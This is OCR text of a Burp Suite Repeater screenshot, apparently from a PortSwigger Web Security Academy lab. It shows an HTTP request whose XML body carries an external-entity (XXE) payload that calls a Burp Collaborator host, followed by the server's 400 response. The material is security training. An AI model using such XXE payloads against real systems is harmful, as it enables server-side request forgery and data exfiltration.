 1 2 3 4 9:33
Burp Suite Professional v2023.10.1 - Temporary Project - licensed to Mukesh [single user license]
Burp Project Intruder Repeater View Help
HM
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0af100e804bd5e3e81ccac43005f0051.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af100e804bd5e3e81ccac43005f0051.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 210
11 Origin:
https://0af100e804bd5e3e81ccac43005f0051.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE stockcheck [ <!ENTITY hm SYSTEM
"http://075fg7jyoseshg1f59pyl35lnct3ht5i.oastify.com">]><
stockCheck>
<productId>
&hm;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"
Search 0 highlights
Inspector
Selection 2 (0x2)
Selected text
hm
Decoded from: HTML encoding
hm
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Done 142 bytes | 554 millis